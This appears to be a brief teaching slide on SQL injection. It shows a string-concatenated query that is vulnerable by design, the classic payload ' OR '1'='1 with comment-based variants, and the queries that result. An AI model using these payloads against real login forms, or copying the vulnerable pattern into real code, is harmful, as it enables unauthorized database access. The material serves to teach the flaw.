 SQLI EXAMPLES

Example:1

The following line of code illustrates this vulnerability:

statement = "SELECT * FROM users WHERE name = '" + userName + "';"

' OR '1'='1

SQL Comments

' OR '1'='1' --
' OR '1'='1' ({
' OR '1'='1' /*

Resultant Query

SELECT * FROM users WHERE name = '' OR '1'='1';
SELECT * FROM users WHERE name = '' OR '1'='1' -- ';

Result = ?